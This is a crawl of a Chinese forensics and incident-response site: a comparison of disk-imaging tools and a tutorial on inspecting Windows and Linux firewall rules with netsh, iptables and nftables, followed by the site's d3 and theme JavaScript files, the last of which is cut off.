支持许多文件系统:\n(1)ext2、ext3, ext4, reiserfs, reiser4, xfs、jfs, btrfs, f2fs nilfs2 GNU / Linux, (2) FAT12, FAT16, FAT32, NTFS Windows, (3)HFS + Mac OS, (4) UFS FreeBSD, NetBSD, OpenBSD, (5) minix minix, (6) VMFS3 VMFS5 VMWare ESX。 因此，无论32位(x86)操作系统还是64位(x86-64)操作系统，都可以克隆GNU/Linux、MS windows、intel Mac OS、FreeBSD、NetBSD、OpenBSD、Minix、VMWare ESX、Chrome OS/Chromium操作系统。对于这些文件系统，Partclone只保存和恢复分区中使用过的块。对于不支持的文件系统，在Clonezilla中，扇区到扇区的复制是由dd完成的。\n镜像格式 dd（RAW） ** **\n安恒windows应急取证精灵 (win) 特性 支持在线或离线方式镜像 可选择镜像的格式、分卷大小、储存位置、是否压缩、哈希计算方式 镜像格式 dd/E01/AFF 支持MD5/sha1校验 Datanumen disk image (win) 特性 支持各种磁盘和驱动器。\n支持Windows 95/98/ME/NT/2000/XP/Visa/7/8/8.1/10和Windows Server 2003/2008/2012/2016/2019。\n支持恢复图像数据回驱动器。\n支持从损坏的媒体克隆数据。\n支持用指定的数据替换损坏的扇区。\n支持批量克隆多个磁盘和驱动器。\n理想用作计算机取证工具和电子发现(或e-discovery, eDiscovery)工具。\n镜像格式 img Guymager (linux) 特性： Guymager[ˈgɪmɪdʒər]是一款免费的媒体采集取证成像仪。它的主要特点是:\n•简单的用户界面在不同的语言\n•在Linux下运行\n•非常快，由于多线程，流水线设计和多线程数据压缩\n•充分利用多处理器机器\n•生成平面(dd)， EWF (E01)和AFF映像，支持磁盘克隆\n•免费，完全开源\n最新版本是0.8.12。\n镜像格式： dd/EWF (E01)/AFF\n",
    "description": "",
    "tags": null,
    "title": "镜像类型及各产品特性对比",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html"
  },
  {
    "content": "windows下防火墙规则检查 查询防火墙规则可以通过运行WF.msc，也可以通过netsh advfirewall 命令查询。\nnetsh advfirewall C:\\Users\\xt\u003enetsh advfirewall ? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 consec - 更改到 `netsh advfirewall consec' 上下文。查询连接规则。 dump - 显示一个配置脚本。 export - 将当前策略导出到文件。 firewall - 更改到 `netsh advfirewall firewall' 上下文。查询出入站规则。 help - 显示命令列表。 import - 将策略文件导入当前策略存储。 mainmode - 更改到 `netsh advfirewall mainmode' 上下文。查询主模式规则。 monitor - 更改到 `netsh advfirewall monitor' 上下文。查询防火墙状态信息。 reset - 将策略重置为默认全新策略。 set - 设置每个配置文件或全局设置。 show - 显示配置文件或全局属性。 下列的子上下文可用: consec firewall mainmode monitor 若需要命令的更多帮助信息，请键入命令，接着是空格， 后面跟 ?。 show 此上下文中的命令: show allprofiles - 显示所有配置文件的属性。 show currentprofile - 显示活动配置文件的属性。 show domainprofile - 显示域配置文件的属性。 show global - 显示全局属性。 show privateprofile - 显示专用配置文件的属性。 show publicprofile - 显示公用配置文件的属性。 show store - 显示当前交互式会话的策略存储。 C:\\Users\\xt\u003enetsh advfirewall consec show rule 提供的许多参数无效。请查看帮助获取正确语法。 用法: show rule name=\u003cstring\u003e [profile=public|private|domain|any[,...]] [type=dynamic|static (default=static)] [verbose] 注释: - 显示按名称识别的所有规则实例， 也可按配置文件和类型识别。 示例: 显示所有规则: netsh advfirewall consec show rule name=all 显示所有动态规则: netsh advfirewall consec show rule name=all type=dynamic C:\\Users\\xt\u003enetsh advfirewall firewall /? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 add - 添加新入站或出站防火墙规则。 delete - 删除所有匹配的防火墙规则。 dump - 显示一个配置脚本。 help - 显示命令列表。 set - 为现有规则的属性设置新值。 show - 显示指定的防火墙规则。 C:\\Users\\xt\u003enetsh advfirewall mainmode /? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 add - 添加新的主模式规则。 delete - 删除所有匹配的主模式规则。 dump - 显示一个配置脚本。 help - 显示命令列表。 set - 为现有规则的属性设置新值。 show - 显示指定的主模式规则。 C:\\Users\\xt\u003enetsh advfirewall monitor show ? 下列指令有效: 此上下文中的命令: show consec - 显示当前 consec 状态信息。 show currentprofile - 显示当前活动的配置文件。 show firewall - 显示当前防火墙状态信息。 show mainmode - 显示当前主模式状态信息。 show mmsa - 显示主模式 SA show qmsa - 显示快速模式 SA。查询所有防火墙配置 netsh advfirewall show allprofiles # 查询所有防火墙配置 查询所有连接安全规则 # 管理员权限netsh netsh\u003e advfirewall consec show rule name=all以创建的出入站请求身份验证连接安全规则为例，规则名称为test。\nconsec规则访问需要管理员权限，这里进入管理员cmd然后执行netsh\u003e advfirewall consec show rule name=all进行查询。\n查询所有出入站规则 netsh advfirewall firewall show rule name=all # 查询所有出入站规则举例这里创建一个名为9999portaccess规则的入站规则\n这里通过过滤和筛选定位入站规则\nlinux下防火墙规则检查 iptables iptables是内核空间安全框架的命令行工具。iptables根据规则定义在PREROUTING、INPUT、FORWARD、OUTPUT、POSTROUTING链路上起到相应的作用。5个链路及其对应的表的对应关系如下图所示，这里引用朱双印的这个图形象的表示对应关系：\n由于不同的链的规则有的存在重复，通过表的引用可以对相同功能的规则合集。根据功能大致可以分为四种表：\nfilter表：负责过滤功能，防火墙；内核模块：iptables_filter\nnat表：network address translation，网络地址转换功能；内核模块：iptable_nat\nmangle表：拆解报文，做出修改，并重新封装 的功能；iptable_mangle\nraw表：关闭nat表上启用的连接追踪机制；iptable_raw\n四种表的涉及的链的对应关系如下表，也同样参考朱双印总结的表格做理解：\n查询表中的规则 iptables -t raw -L # 列出所有raw表中的所有规则 iptables -t mangle -L # 列出mangle表中所有规则 iptables -t nat -L # 列出nat表中所有规则 iptables -t filter -L # 列出filter表中所有规则查看不同的链中的规则 iptables -L INPUT # 只看filter表中（默认-t 是filter表）input链的规则 iptables -vL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情 iptables -nvL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情，同时不对IP地址进行名称反解析，直接显示IP iptables --line-number -nvL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情，同时不对IP地址进行名称反解析，直接显示IP，每行加行标IPTABLES规则中常见的动作有：ACCEPT（接受）、DROP（丢弃）、REJECT（拒绝）。\n增删改举例不展开，详细参考可以看IPTABLES规则管理增删改：\niptables -t filter -I INPUT -s 192.168.188.188 -j DROP # 丢弃所有来自192.168.188.188的入站报文 可以看到规则已经匹配到并拦截。\niptables -t filter -D INPUT 1 # 删除入站规则中重复的一条 iptables -t filter -R INPUT 1 -d 192.168.188.188 -j REJECT # 修改入站规则 参考：\nIPTABLES基础 https://www.zsythink.net/archives/1199\nIPTABLES规则管理增删改 https://www.zsythink.net/archives/1517\nnftables nftables官方网站，从linux内核\u003e=3.13开始，iptables将改为nftables，但仍然存在兼容iptables。参考what is nftables。\n相对于iptables的优点 在 iptables 中添加一条规则，会随着规则数量增多而变得非常慢。这种状况对 nftables 而言就不存在了，因为 nftables 使用原子的快速操作来更新规则集合。 使用 iptables 时，每一个匹配或投递都需要内核模块的支持。因此，如果你忘记一些东西或者要添加新的功能时都需要重新编译内核。而在 nftables 中就不存在这种情况了， 因为在 nftables 中，大部分工作是在用户态完成的，内核只知道一些基本指令（过滤是用伪状态机实现的）。例如，icmpv6 支持是通过 nft 工具的一个简单的补丁实现的，而在 iptables 中这种类型的更改需要内核和 iptables 都升级才可以。 查看nftables的规则汇总 nft list tables [\u003cfamily\u003e] nft list table [\u003cfamily\u003e] \u003cname\u003e [-n] [-a] nft list tables # 列出所有表 nft list table family table # 列出指定表中的所有链和规则 nft list table inet filter # 要列出inet簇中f nft list chain family table chain # 列出一个链中的所有规则 nft list chain inet filter output # 要列出inet中filter表的output链中的所有规则nftables的表管理 与 iptables 中的表不同，nftables 中没有内置表。表的数量和名称由用户决定。每个表只有一个地址簇，并且只适用于该簇的数据包。nftables 表可以指定为以下五个簇中的一个：\nnftables 簇 对应 iptables 的命令行工具 ip iptables ip6 ip6tables inet iptables 和 ip6tables arp arptables bridge ebtables ip（即 IPv4）是默认簇，如果未指定簇，则使用该簇。如果要创建同时适用于 IPv4 和 IPv6 的规则，请使用 inet 簇 。inet 允许统一 ip 和 ip6 簇，以便更容易地定义规则。\n注意: inet 不能用于 nat 类型的链，只能用于 filter 类型的链。\n下面我们来看看 nftables 是如何进行表管理操作的，以下为 nftables 创建表的基本命令语法。\nnft list tables [\u003cfamily\u003e] nft list table [\u003cfamily\u003e] \u003cname\u003e [-n] [-a] nft (add | delete | flush) table [\u003cfamily\u003e] \u003cname\u003enft表管理 nft add table family table # 创建一个新的表 nft list tables # 列出所有表 nft list table family table # 列出指定表中的所有链和规则 nft list table inet filter # 要列出inet簇中filter表中的所有规则 nft delete table family table # 删除一个表 nft flush table family table # 要清空一个表中的所有规则 nftables的链管理 nft链管理 nft add chain family table chain # 将名为chain的常规链添加到名为table的表中 nft add chain inet filter tcpchain #例如，将名为tcpchain的常规链添加到inet簇中名为filter的表中 nft add chain family table chain { type type hook hook priority priority \\; } # 添加基本链，需要指定钩子和优先级值 nft list chain family table chain # 列出一个链中的所有规则 nft list chain inet filter output # 要列出inet中filter表的output链中的所有规则 nft chain family table chain { [ type type hook hook device device priority priority \\; policy \u003cpolicy\u003e \\; ] } # 要编辑一个链，只需按名称调用并定义要更改的规则 nft chain inet filter input { policy drop \\; } # 将默认表中的input链策略从accept更改为drop nft delete chain family table chain # 删除一个链,要删除的链不能包含任何规则或者跳转目标。 nft flush chain family table chain # 清空一个链的规则*type*可以是filter、route或者nat。\nIPv4/IPv6/Inet地址簇中，*hook*可以是prerouting、input、forward、output或者postrouting。其他地址簇中的钩子列表请参见nft(8)。\n*priority*采用整数值。数字较小的链优先处理，并且可以是负数。[3]\n例如，添加筛选输入数据包的基本链：\n# nft add chain inet filter input { type filter hook input priority 0; }\n将上面命令中的add替换为create则可以添加一个新的链，但如果链已经存在，则返回错误。\nnftables规则管理 添加规则 nft add rule family table chain handle handle statement # 将一条规则添加到链中 nft insert rule family table chain handle handle statement # 将规则插入到指定位置,如果未指定handle，则规则插入到链的开头。表达式 通常情况下，*statement*包含一些要匹配的表达式，然后是判断语句。结论语句包括accept、drop、queue、continue、return、jump *chain*和goto *chain*。也可能是其他陈述。有关信息信息，请参阅nft(8)。\nnftables中有多种可用的表达式，并且在大多数情况下，与iptables的对应项一致。最明显的区别是没有一般或隐式匹配。一般匹配是始终可用的匹配，如--protocol或--source。隐式匹配是用于特定协议的匹配，如TCP数据包的--sport。\n以下是可用匹配的部分列表：\nmeta （元属性，如接口）\nicmp （ICMP协议）\nicmpv6 （ICMPv6协议）\nip （IP协议）\nip6 （IPv6协议）\ntcp （TCP协议）\nudp （UDP协议）\nsctp （SCTP协议）\nct （链接跟踪）\n完整列表请参见nft(8)\n删除规则 # 下面命令确定一个规则的句柄，然后删除。--number参数用于查看数字输出，如未解析的IP地址。 # nft --handle --numeric list chain inet filter input table ip fltrTable { chain input { type filter hook input priority 0; ip saddr 127.0.0.1 accept # handle 10 } } nft delete rule inet fltrTable input handle 10 # 可以用nft flush table命令清空表中的所有的链。可以用nft flush chain或者nft delete rule命令清空单个链。 # 第一个命令清空foo表中的所有链。第二个命令清空ip foo表中的bar链。第三个命令删除ip6 foo表bar两种的所有规则。 nft flush table foo nft flush chain foo bar nft delete rule ip6 foo bar自动重载 清空当前规则集： # echo \"flush ruleset\" \u003e /tmp/nftables 导出当前规则集： # nft list ruleset \u003e\u003e /tmp/nftables 可以直接修改/tmp/nftables文件，使更改生效则运行： # nft -f /tmp/nftables参考：\nhttps://www.hi-linux.com/posts/29206.html\n",
    "description": "",
    "tags": null,
    "title": "防火墙规则检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html"
  }
]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-ease.min.js?1698213738
body_size: 513
content:
// https://d3js.org/d3-ease/ v3.0.1 Copyright 2010-2021 Mike Bostock, 2001 Robert Penner
!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).d3=n.d3||{})}(this,(function(n){"use strict";function e(n){return((n*=2)<=1?n*n:--n*(2-n)+1)/2}function t(n){return((n*=2)<=1?n*n*n:(n-=2)*n*n+2)/2}var u=function n(e){function t(n){return Math.pow(n,e)}return e=+e,t.exponent=n,t}(3),r=function n(e){function t(n){return 1-Math.pow(1-n,e)}return e=+e,t.exponent=n,t}(3),a=function n(e){function t(n){return((n*=2)<=1?Math.pow(n,e):2-Math.pow(2-n,e))/2}return e=+e,t.exponent=n,t}(3),o=Math.PI,i=o/2;function c(n){return(1-Math.cos(o*n))/2}function s(n){return 1.0009775171065494*(Math.pow(2,-10*n)-.0009765625)}function f(n){return((n*=2)<=1?s(1-n):2-s(n-1))/2}function h(n){return((n*=2)<=1?1-Math.sqrt(1-n*n):Math.sqrt(1-(n-=2)*n)+1)/2}var p=4/11,M=7.5625;function d(n){return(n=+n)<p?M*n*n:n<.7272727272727273?M*(n-=.5454545454545454)*n+.75:n<.9090909090909091?M*(n-=.8181818181818182)*n+.9375:M*(n-=.9545454545454546)*n+.984375}var l=1.70158,I=function n(e){function t(n){return(n=+n)*n*(e*(n-1)+n)}return e=+e,t.overshoot=n,t}(l),O=function n(e){function t(n){return--n*n*((n+1)*e+n)+1}return e=+e,t.overshoot=n,t}(l),x=function n(e){function t(n){return((n*=2)<1?n*n*((e+1)*n-e):(n-=2)*n*((e+1)*n+e)+2)/2}return e=+e,t.overshoot=n,t}(l),v=2*Math.PI,y=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return e*s(- --n)*Math.sin((u-n)/t)}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3),b=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return 1-e*s(n=+n)*Math.sin((n+u)/t)}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3),m=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return((n=2*n-1)<0?e*s(-n)*Math.sin((u-n)/t):2-e*s(n)*Math.sin((u+n)/t))/2}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3);n.easeBack=x,n.easeBackIn=I,n.easeBackInOut=x,n.easeBackOut=O,n.easeBounce=d,n.easeBounceIn=function(n){return 1-d(1-n)},n.easeBounceInOut=function(n){return((n*=2)<=1?1-d(1-n):d(n-1)+1)/2},n.easeBounceOut=d,n.easeCircle=h,n.easeCircleIn=function(n){return 1-Math.sqrt(1-n*n)},n.easeCircleInOut=h,n.easeCircleOut=function(n){return Math.sqrt(1- --n*n)},n.easeCubic=t,n.easeCubicIn=function(n){return n*n*n},n.easeCubicInOut=t,n.easeCubicOut=function(n){return--n*n*n+1},n.easeElastic=b,n.easeElasticIn=y,n.easeElasticInOut=m,n.easeElasticOut=b,n.easeExp=f,n.easeExpIn=function(n){return s(1-+n)},n.easeExpInOut=f,n.easeExpOut=function(n){return 1-s(n)},n.easeLinear=n=>+n,n.easePoly=a,n.easePolyIn=u,n.easePolyInOut=a,n.easePolyOut=r,n.easeQuad=e,n.easeQuadIn=function(n){return n*n},n.easeQuadInOut=e,n.easeQuadOut=function(n){return n*(2-n)},n.easeSin=c,n.easeSinIn=function(n){return 1==+n?1:1-Math.cos(n*i)},n.easeSinInOut=c,n.easeSinOut=function(n){return Math.sin(n*i)},Object.defineProperty(n,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-dispatch.min.js?1698213738
body_size: 446
content:
// https://d3js.org/d3-dispatch/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).d3=n.d3||{})}(this,(function(n){"use strict";var e={value:()=>{}};function t(){for(var n,e=0,t=arguments.length,o={};e<t;++e){if(!(n=arguments[e]+"")||n in o||/[\s.]/.test(n))throw new Error("illegal type: "+n);o[n]=[]}return new r(o)}function r(n){this._=n}function o(n,e){return n.trim().split(/^|\s+/).map((function(n){var t="",r=n.indexOf(".");if(r>=0&&(t=n.slice(r+1),n=n.slice(0,r)),n&&!e.hasOwnProperty(n))throw new Error("unknown type: "+n);return{type:n,name:t}}))}function i(n,e){for(var t,r=0,o=n.length;r<o;++r)if((t=n[r]).name===e)return t.value}function f(n,t,r){for(var o=0,i=n.length;o<i;++o)if(n[o].name===t){n[o]=e,n=n.slice(0,o).concat(n.slice(o+1));break}return null!=r&&n.push({name:t,value:r}),n}r.prototype=t.prototype={constructor:r,on:function(n,e){var t,r=this._,l=o(n+"",r),a=-1,u=l.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++a<u;)if(t=(n=l[a]).type)r[t]=f(r[t],n.name,e);else if(null==e)for(t in r)r[t]=f(r[t],n.name,null);return this}for(;++a<u;)if((t=(n=l[a]).type)&&(t=i(r[t],n.name)))return t},copy:function(){var n={},e=this._;for(var t in e)n[t]=e[t].slice();return new r(n)},call:function(n,e){if((t=arguments.length-2)>0)for(var t,r,o=new Array(t),i=0;i<t;++i)o[i]=arguments[i+2];if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(i=0,t=(r=this._[n]).length;i<t;++i)r[i].value.apply(e,o)},apply:function(n,e,t){if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(var r=this._[n],o=0,i=r.length;o<i;++o)r[o].value.apply(e,t)}},n.dispatch=t,Object.defineProperty(n,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/theme.js?1698213738
body_size: 11505
content:
window.relearn = window.relearn || {};

var theme = true;
var isIE = /*@cc_on!@*/false || !!document.documentMode;
if( isIE ){
    // we don't support sidebar flyout in IE
    document.querySelector( 'body' ).classList.remove( 'mobile-support' );
}
else{
    document.querySelector( 'body' ).classList.add( 'mobile-support' );
}

var isPrint = document.querySelector( 'body' ).classList.contains( 'print' );

var isRtl = document.querySelector( 'html' ).getAttribute( 'dir' ) == 'rtl';
var lang = document.querySelector( 'html' ).getAttribute( 'lang' );
var dir_padding_start = 'padding-left';
var dir_padding_end = 'padding-right';
var dir_key_start = 37;
var dir_key_end = 39;
var dir_scroll = 1;
if( isRtl && !isIE ){
    dir_padding_start = 'padding-right';
    dir_padding_end = 'padding-left';
    dir_key_start = 39;
    dir_key_end = 37;
    dir_scroll = -1;
}

var touchsupport = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0)

var formelements = 'button, datalist, fieldset, input, label, legend, meter, optgroup, option, output, progress, select, textarea';

// PerfectScrollbar
var psc;
var psm;
var pst;
var elc = document.querySelector('#body-inner');

function documentFocus(){
    elc.focus();
    psc && psc.scrollbarY.focus();
}

function scrollbarWidth(){
    // https://davidwalsh.name/detect-scrollbar-width
    // Create the measurement node
    var scrollDiv = document.createElement("div");
    scrollDiv.className = "scrollbar-measure";
    document.body.appendChild(scrollDiv);
    // Get the scrollbar width
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
    // Delete the DIV
    document.body.removeChild(scrollDiv);
    return scrollbarWidth;
}

var scrollbarSize = scrollbarWidth();
function adjustContentWidth(){
    var start = parseFloat( getComputedStyle( elc ).getPropertyValue( dir_padding_start ) );
    var end = start;
    if( elc.scrollHeight > elc.clientHeight ){
        // if we have a scrollbar reduce the end margin by the scrollbar width
        end = Math.max( 0, start - scrollbarSize );
    }
    elc.style[ dir_padding_end ] = '' + end + 'px';
}

function fixCodeTabs(){
    /* if only a single code block is contained in the tab and no style was selected, treat it like style=code */
    var codeTabContents = Array.from( document.querySelectorAll( '.tab-content.tab-panel-style' ) ).filter( function( tabContent ){
        return tabContent.querySelector( '*:scope > .tab-content-text > div.highlight:only-child, *:scope > .tab-content-text > pre.pre-code:only-child');
    });

    codeTabContents.forEach( function( tabContent ){
        var tabId = tabContent.dataset.tabItem;
        var tabPanel = tabContent.parentNode.parentNode;
        var tabButton = tabPanel.querySelector( '.tab-nav-button.tab-panel-style[data-tab-item="'+tabId+'"]' );
        if( tabContent.classList.contains( 'initial' ) ){
            tabButton.classList.remove( 'initial' );
            tabButton.classList.add( 'code' );
            tabContent.classList.remove( 'initial' );
            tabContent.classList.add( 'code' );
        }
        // mark code blocks for FF without :has()
        tabContent.classList.add( 'codify' );
    });
}

function switchTab(tabGroup, tabId) {
    var tabs = Array.from( document.querySelectorAll( '.tab-panel[data-tab-group="'+tabGroup+'"]' ) ).filter( function( e ){
        return !!e.querySelector( '[data-tab-item="'+tabId+'"]' );
    });
    var allTabItems = tabs && tabs.reduce( function( a, e ){
        return a.concat( Array.from( e.querySelectorAll( '[data-tab-item]' ) ).filter( function( es ){
            return es.parentNode.parentNode == e;
        }) );
    }, [] );
    var targetTabItems = tabs && tabs.reduce( function( a, e ){
        return a.concat( Array.from( e.querySelectorAll( '[data-tab-item="'+tabId+'"]' ) ).filter( function( es ){
            return es.parentNode.parentNode == e;
        }) );
    }, [] );

    // if event is undefined then switchTab was called from restoreTabSelection
    // so it's not a button event and we don't need to safe the selction or
    // prevent page jump
    var isButtonEvent = event && event.target && event.target.getBoundingClientRect;
    if(isButtonEvent){
      // save button position relative to viewport
      var yposButton = event.target.getBoundingClientRect().top;
    }

    allTabItems && allTabItems.forEach( function( e ){ e.classList.remove( 'active' ); });
    targetTabItems && targetTabItems.forEach( function( e ){ e.classList.add( 'active' ); });

    if(isButtonEvent){
      // reset screen to the same position relative to clicked button to prevent page jump
      var yposButtonDiff = event.target.getBoundingClientRect().top - yposButton;
      window.scrollTo(window.scrollX, window.scrollY+yposButtonDiff);

      // Store the selection to make it persistent
      if(window.localStorage){
          var selectionsJSON = window.localStorage.getItem(baseUriFull+"tab-selections");
          if(selectionsJSON){
            var tabSelections = JSON.parse(selectionsJSON);
          }else{
            var tabSelections = {};
          }
          tabSelections[tabGroup] = tabId;
          window.localStorage.setItem(baseUriFull+"tab-selections", JSON.stringify(tabSelections));
      }
    }
}

function restoreTabSelections() {
    if(window.localStorage){
        var selectionsJSON = window.localStorage.getItem(baseUriFull+"tab-selections");
        if(selectionsJSON){
          var tabSelections = JSON.parse(selectionsJSON);
        }else{
          var tabSelections = {};
        }
        Object.keys(tabSelections).forEach(function(tabGroup) {
          var tabItem = tabSelections[tabGroup];
          switchTab(tabGroup, tabItem);
        });
    }
}

function initMermaid( update, attrs ) {
    // we are either in update or initialization mode;
    // during initialization, we want to edit the DOM;
    // during update we only want to execute if something changed
    var decodeHTML = function( html ){
        var txt = document.createElement( 'textarea' );
        txt.innerHTML = html;
        return txt.value;
    };

    var parseGraph = function( graph ){
        // See https://github.com/mermaid-js/mermaid/blob/9a080bb975b03b2b1d4ef6b7927d09e6b6b62760/packages/mermaid/src/diagram-api/frontmatter.ts#L10
        // for reference on the regex originally taken from jekyll
        var YAML=1;
        var INIT=2;
        var GRAPH=3;
        var d = /^(?:\s*[\n\r])*(-{3}\s*[\n\r](?:.*?)[\n\r]-{3}(?:\s*[\n\r]+)+)?(?:\s*(?:%%\s*\{\s*\w+\s*:([^%]*?)%%\s*[\n\r]?))?(.*)$/s
        var m = d.exec( graph );
        var yaml = '';
        var dir = {};
        var content = graph;
        if( m && m.length == 4 ){
            yaml = m[YAML] ? m[YAML] : yaml;
            dir = m[INIT] ? JSON.parse( '{ "init": ' + m[INIT] ).init : dir;
            content = m[GRAPH] ? m[GRAPH] : content;
        }
        var ret = { yaml: yaml, dir: dir, content: content.trim() }
        return ret;
    };

    var serializeGraph = function( graph ){
        var s = graph.yaml + '%%{init: ' + JSON.stringify( graph.dir ) + '}%%\n' + graph.content;
        return s;
    };

    var init_func = function( attrs ){
        var is_initialized = false;
        var theme = attrs.theme;
        document.querySelectorAll('.mermaid').forEach( function( element ){
            var parse = parseGraph( decodeHTML( element.innerHTML ) );

            if( parse.dir.theme ){
                parse.dir.relearn_user_theme = true;
            }
            if( !parse.dir.relearn_user_theme ){
                parse.dir.theme = theme;
            }
            is_initialized = true;

            var graph = serializeGraph( parse );
            element.innerHTML = graph;
            var new_element = document.createElement( 'div' );
            new_element.classList.add( 'mermaid-container' );
            new_element.innerHTML = '<div class="mermaid-code">' + graph + '</div>' + element.outerHTML;
            element.parentNode.replaceChild( new_element, element );
        });
        return is_initialized;
    }

    var update_func = function( attrs ){
        var is_initialized = false;
        var theme = attrs.theme;
        document.querySelectorAll( '.mermaid-container' ).forEach( function( e ){
            var element = e.querySelector( '.mermaid' );
            var code = e.querySelector( '.mermaid-code' );
            var parse = parseGraph( decodeHTML( code.innerHTML ) );

            if( parse.dir.relearn_user_theme ){
                return;
            }
            if( parse.dir.theme == theme ){
                return;
            }
            is_initialized = true;

            parse.dir.theme = theme;
            var graph = serializeGraph( parse );
            element.removeAttribute('data-processed');
            element.innerHTML = graph;
            code.innerHTML = graph;
        });
        return is_initialized;
    };

    var state = this;
    if( update && !state.is_initialized ){
        return;
    }
    if( typeof variants == 'undefined' ){
        return;
    }
    if( typeof mermaid == 'undefined' || typeof mermaid.mermaidAPI == 'undefined' ){
        return;
    }

    if( !state.is_initialized ){
        state.is_initialized = true;
        window.addEventListener( 'beforeprint', function(){
            initMermaid( true, {
                'theme': variants.getColorValue( 'PRINT-MERMAID-theme' ),
            });
		}.bind( this ) );
		window.addEventListener( 'afterprint', function(){
            initMermaid( true );
		}.bind( this ) );
    }

    attrs = attrs || {
        'theme': variants.getColorValue( 'MERMAID-theme' ),
    };

    var search;
    if( update ){
        search = sessionStorage.getItem( baseUriFull+'search-value' );
        unmark();
    }
    var is_initialized = ( update ? update_func( attrs ) : init_func( attrs ) );
    if( is_initialized ){
        mermaid.init();
        // zoom for Mermaid
        // https://github.com/mermaid-js/mermaid/issues/1860#issuecomment-1345440607
        var svgs = d3.selectAll( '.mermaid.zoom svg' );
        svgs.each( function(){
            var svg = d3.select( this );
            svg.html( '<g>' + svg.html() + '</g>' );
            var inner = svg.select( 'g' );
            var zoom = d3.zoom().on( 'zoom', function( e ){
                inner.attr( 'transform', e.transform);
            });
            svg.call( zoom );
        });
    }
    if( update && search && search.length ){
        sessionStorage.setItem( baseUriFull+'search-value', search );
        mark();
    }
}

function initOpenapi( update, attrs ){
    if( isIE ){
        return;
    }

    var state = this;
    if( update && !state.is_initialized ){
        return;
    }
    if( typeof variants == 'undefined' ){
        return;
    }

    if( !state.is_initialized ){
        state.is_initialized = true;
        window.addEventListener( 'beforeprint', function(){
            initOpenapi( true, { isPrintPreview: true } );
        }.bind( this ) );
        window.addEventListener( 'afterprint', function(){
            initOpenapi( true, { isPrintPreview: false } );
        }.bind( this ) );
    }

    attrs = attrs || {
        isPrintPreview: false
    };

    function addFunctionToResizeEvent(){

    }
    function getFirstAncestorByClass(){

    }
    function renderOpenAPI(oc) {
        var buster = window.themeUseOpenapi.assetsBuster ? '?' + window.themeUseOpenapi.assetsBuster : '';
        var print = isPrint || attrs.isPrintPreview ? "PRINT-" : "";
		var theme = print ? `${baseUri}/css/theme-relearn-light.css` : document.querySelector( '#variant-style' ).attributes.href.value
        var swagger_theme = variants.getColorValue( print + 'OPENAPI-theme' );
        var swagger_code_theme = variants.getColorValue( print + 'OPENAPI-CODE-theme' );

        const openapiId = 'relearn-swagger-ui';
        const openapiIframeId = openapiId + "-iframe";
        const openapiIframe = document.getElementById(openapiIframeId);
        if (openapiIframe) {
            openapiIframe.remove();
        }
        const openapiErrorId = openapiId + '-error';
        const openapiError = document.getElementById(openapiErrorId);
        if (openapiError) {
            openapiError.remove();
        }
        const oi = document.createElement('iframe');
        oi.id = openapiIframeId;
        oi.classList.toggle('sc-openapi-iframe', true);
        oi.srcdoc =
            '<!doctype html>' +
            '<html lang="' + lang + '" dir="' + (isRtl ? 'rtl' : 'ltr') + '">' +
                '<head>' +
                    '<link rel="stylesheet" href="' + window.themeUseOpenapi.css + '">' +
                    '<link rel="stylesheet" href="' + theme + '">' +
                    '<link rel="stylesheet" href="' + baseUri + '/css/swagger.css' + buster + '">' +
                    '<link rel="stylesheet" href="' + baseUri + '/css/swagger-' + swagger_theme + '.css' + buster + '">' +
                '</head>' +
                '<body>' +
                    '<a class="relearn-expander" href="" onclick="return relearn_collapse_all()">Collapse all</a>' +
                    '<a class="relearn-expander" href="" onclick="return relearn_expand_all()">Expand all</a>' +
                    '<div id="relearn-swagger-ui"></div>' +
                    '<script>' +
                        'function relearn_expand_all(){' +
